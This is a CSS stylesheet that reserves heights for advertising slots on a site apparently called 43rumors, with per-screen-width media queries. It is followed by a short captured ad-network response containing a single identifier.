[id='43rumors_sticky_pushdown-pushdown-cls'] {
		--height: 50px;
}
@media only screen and (min-width: 768px) {
	[id='43rumors_below_articles'] {
		--height: 280px;
	}
	[id='43rumors_incontent_1'] {
		--height: 250px;
	}
	[id='43rumors_incontent_2'] {
		--height: 250px;
	}
	[id='43rumors_incontent_3'] {
		--height: 250px;
	}
	[id='43rumors_incontent_4'] {
		--height: 250px;
	}
	[id='43rumors_incontent_mobile'] {
		display: none; 
	}
	[id='43rumors_leaderboard_atf'] {
		--height: 90px;
	}
	[id='43rumors_mid_1'] {
		--height: 280px;
	}
	[id='43rumors_mid_2'] {
		--height: 280px;
	}
	[id='43rumors_right_rail'] {
		--height: 600px;
	}
	[id='43rumors_right_rail_2'] {
		--height: 300px;
	}
	[id='43rumors_right_rail_3'] {
		--height: 300px;
	}
	[id='43rumors_right_rail_mid'] {
		--height: 250px;
	}
	[id='43rumors_sticky_pushdown-pushdown-cls'] {
		display: none; 
	}
}
@media only screen and (min-width: 1100px) {
	[id='43rumors_sticky_pushdown-pushdown-cls'] {
		display: none; 
	}
}
@media only screen and (min-width: 1450px) {
	[id='43rumors_right_rail_3'] {
		--height: 600px;
	}
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -262
content:
3b1b1a57-aaa1-4a53-93f2-21de863769e3